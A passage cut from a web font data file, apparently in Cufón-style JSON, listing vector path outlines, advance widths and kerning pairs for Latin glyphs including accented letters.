5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm67,-239v26,-25,36,21,47,45v4,8,-6,12,-10,12v-9,-14,-23,-36,-37,-51v-1,-2,-3,-4,0,-6","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"62,-10v-11,-27,-35,-48,-47,-74v21,-18,43,-41,60,-67v30,15,-22,54,-30,71v6,16,48,60,17,70xm112,-80v10,21,53,64,18,75v-12,-26,-29,-51,-46,-70v-2,-3,-2,-5,-2,-9v22,-19,43,-43,62,-71v5,2,12,7,12,12v0,11,-37,55,-44,63","w":205,"k":{"M":-3,"V":10,"W":10,"\u0174":10,"Y":23,"\u00dd":23,"\u0178":23,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"J":-3,"\u0134":-3,"f":-13,"\u00df":-13,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-5,"w":-5,"\u0175":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"j":-8,"\u0135":-8," ":36,"\u00a0":36}},{"d":"126,-227v64,0,108,50,108,113v0,67,-48,113,-108,113v-62,0,-109,-46,-109,-113v0,-67,48,-113,109,-113xm126,-212v-53,0,-90,43,-90,98v0,54,37,99,91,99v53,0,88,-44,88,-99v0,-52,-34,-98,-89,-98xm167,-77v1,16,-9,22,-34,22v-37,0,-61,-23,-61,-58v0,-49,62,-75,97,-50v-1,19,-17,6,-35,6v-19,0,-40,13,-40,42v0,38,41,53,73,38","w":247},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12xm118,-260v22,-13,59,-46,67,-11v1,3,0,5,-4,6v-22,6,-47,16,-60,21v-3,-4,-10,-11,-3,-16","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"47,-131v42,8,91,28,91,71v0,61,-81,87,-125,60v-3,-2,-9,-16,-5,-21v8,5,28,12,46,12v38,0,55,-21,55,-49v0,-33,-54,-46,-86,-53v-3,-28,22,-82,25,-100v23,0,82,-8,93,-5v-1,8,-4,24,-17,24v-16,0,-48,2,-60,3v-6,16,-14,47,-17,58"},{"d":"30,-164r27,0r13,-43v2,-1,11,-4,16,-4v3,12,-8,32,-10,47r33,0r12,-43v2,-1,10,-4,16,-4v5,12,-8,33,-10,47v9,2,27,-5,25,6v-1,5,-4,11,-7,15r-23,0r-13,48v9,2,29,-5,28,5v-1,4,-4,12,-7,15r-27,0r-13,53v-2,2,-10,5,-16,5v-3,0,-3,-3,-2,-6r14,-52r-35,0r-14,53v-3,11,-12,2,-18,-2r14,-51v-8,-1,-28,4,-26,-5v1,-5,4,-11,6,-15r26,0r13,-48v-9,-2,-31,5,-29,-6v1,-5,4,-11,7,-15xm104,-143r-33,0r-14,48r34,0"},{"d":"51,-89v22,-20,62,-61,90,-73v6,0,14,8,14,13v-15,9,-62,49,-77,62v11,17,50,68,66,82v-2,4,-14,9,-22,9v-24,-10,-55,-62,-72,-84v-12,34,5,89,-42,83v12,-57,32,-192,36,-243v11,-3,34,-14,28,11v-5,19,-11,74,-21,140","k":{"a":5,"d":5,"q":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u010f":5,"\u0111":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":5,"h":5,"i":5,"k":5,"l":5,"\u0142":5,"\u00fe":5,"\u00ed":5,"\u00ee":5,"\u00ef":5,"\u00ec":5,"\u0127":5,"\u0125":5,"\u012d":5,"\u012b":5,"\u012f":5,"\u0129":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":5,"\u0167":5,"\u0165":5,"\u0163":5,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-6,".":-6,"\u00ab":6,"\u201c":8,":":-11,";":-11,"\u00bb":-7,"-":17}},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80xm110,-260v22,-13,57,-45,67,-12v1,3,0,5,-4,6v-22,6,-47,17,-60,22v-3,-4,-11,-12,-3,-16","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"52,-95v-4,-21,23,-34,44,-34v33,0,51,26,51,58v0,45,-32,75,-73,75v-91,-2,-76,-134,-28,-181v41,-40,82,-47,94,-47v8,0,15,4,19,12v-64,7,-123,68,-123,137v0,27,9,60,40,60v47,0,61,-91,9,-92v-11,0,-25,6,-33,12"},{"d":"126,-1v-44,13,-41,-27,-62,-59v-34,36,-55,61,-59,69v-6,0,-16,-8,-16,-13v0,-7,15,-24,65,-77r-37,-76v4,-2,19,-5,25,-5v13,13,21,39,34,62v23,-24,45,-51,54,-65v5,0,15,8,15,15v-3,9,-27,36,-59,70v15,30,28,59,40,79","w":145,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,",":-3,".":-3,"\u201c":-1,"-":10}},{"d":"77,70v11,-8,36,-11,31,-22v0,-9,-13,-13,-27,-13v2,-15,14,-19,20,-30v-56,-5,-86,-46,-86,-103v0,-57,38,-132,130,-132v18,0,40,5,49,13v-2,26,-24,6,-49,7v-55,0,-99,45,-99,111v0,45,25,83,75,83v25,0,42,-8,54,-12v1,28,-29,31,-54,33r-10,14v14,5,21,14,21,25v0,25,-28,35,-48,37v-4,-1,-7,-8,-7,-11","w":191,"k":{"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"91,-80r-68,0v-4,-38,41,-17,68,-22r-1,-66v12,-1,25,-8,25,11r0,55r69,0v4,37,-42,17,-69,22r0,66v3,8,-14,11,-24,11r0,-77","w":206},{"d":"9,3r35,-243v11,0,31,-18,27,10r-30,215v-2,18,-14,16,-32,18","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"8,-39v12,-9,33,-12,31,11v-3,29,-20,68,-58,65v17,-19,31,-49,27,-76","w":62,"k":{"\u201c":43}},{"d":"55,-114v0,5,-2,11,0,14v19,-35,47,-62,75,-62v18,-5,34,24,24,61r2,0v21,-39,48,-61,75,-61v52,-1,11,139,11,161v-6,3,-21,5,-26,5v-5,-18,10,-83,14,-110v3,-18,0,-32,-12,-32v-19,0,-59,32,-76,123v-4,19,-9,15,-31,18v5,-24,14,-75,18,-110v3,-20,-2,-31,-12,-31v-18,0,-62,32,-77,123v-3,19,-11,15,-31,18v4,-24,11,-62,16,-95v5,-36,6,-57,6,-64v29,-7,34,-18,24,42","w":279,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"14,-4r32,-220v13,-1,36,-9,27,14r-14,95r121,-113v9,0,30,1,19,12r-109,100v21,29,74,92,95,116v-19,3,-32,8,-48,-13r-78,-99r-15,112v-8,-1,-31,8,-30,-4","w":199,"k":{"\u0169":3,"\u016f":3,"\u0173":3,"\u016b":3,"\u0171":3,"\u016d":3,"\u00f9":3,"\u00fc":3,"\u00fb":3,"\u00fa":3,"\u00c6":-6,"u":3,"B":4,"D":4,"P":4,"R":4,"\u00d0":4,"\u010e":4,"\u0110":4,"\u0154":4,"\u0158":4,"\u0156":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"\u0141":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u0114":4,"\u011a":4,"\u0116":4,"\u0112":4,"\u014a":4,"\u0118":4,"\u0126":4,"\u0124":4,"\u012c":4,"\u0132":4,"\u012a":4,"\u012e":4,"\u0128":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u013f":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0130":4,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"A":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00f1":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u0138":3,"\u0149":3,"c":7,"e":7,"o":7,"\u00f8":7,"\u0153":7,"\u00f0":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"v":17,"w":17,"\u0175":17,"y":17,"\u00fd":17,"\u00ff":17,"j":1,"\u0135":1,",":-5,".":-5,"\u00ab":18,"\u00bb":1,"-":18}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm113,-279v11,37,36,13,50,-5v4,0,14,2,13,6v-6,25,-24,39,-47,39v-25,0,-36,-20,-34,-38v1,-5,19,-12,18,-2","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c